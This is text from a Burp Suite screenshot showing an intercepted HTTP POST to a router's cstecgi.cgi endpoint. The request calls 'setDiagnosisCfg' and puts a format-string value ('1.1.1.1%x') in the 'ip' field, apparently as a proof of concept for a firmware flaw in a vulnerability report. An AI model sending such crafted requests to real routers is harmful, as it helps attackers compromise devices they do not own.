 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /cgi-bin/cstecgi.cgi?token=5be601ebf380f510f36b4f00fa8c4bed HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 98
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/advance/diagnosis.html?token=5be601ebf380f510f36b4f00fa8
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"ip":"1.1.1.1%x",
"num":"1",
"topicurl":"setDiagnosisCfg",
"token":"5be601ebf380f510f36b4f00fa8c4bed"
}